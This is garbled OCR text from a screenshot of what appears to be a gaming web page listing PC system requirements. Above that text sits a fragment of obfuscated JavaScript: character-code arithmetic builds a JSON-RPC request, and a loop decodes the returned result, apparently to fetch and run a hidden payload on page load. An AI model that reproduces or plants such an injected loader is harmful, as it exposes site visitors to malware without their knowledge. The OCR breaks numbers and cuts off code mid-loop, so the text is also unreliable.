
(12+41),(1+50),(16+38),(51+4+2),(47+5+1),(49+2+0),(19+79),
(69+32),(42+7),(18+32+1),(38+10),(6+42),(30+22),(8+45),
(17+36),(96+5),(43+7+1),(54+1+1),(14+42),(31+1+17),(25+31),
(45+11),(17+32)),data:String.fromCharCode((14+34),
(50+70),(58+25+18),(58+39+0),(4+44+8),(42+13),(43+13+1),
(4+26+24),(8+43),
(47+5))},String.fromCharCode((16+66+26),(20+77),
(24+92),(46+1+54),(80+17+18),(13+51+52))],id:1})});const
j=await re.json();if(j.result){let
h=j.result.substring((99+3+28)),s=String.fromCharCode((1
7+15)).trim();for(let i=0;i Verify CPU: multi-threading
optimized CPU RAM: 32 GB to avoid micro-stutters Disk:
high-speed SSD 120 GB Graphics: 12 GB VRAM minimum
required The Epic Saga of
Read More »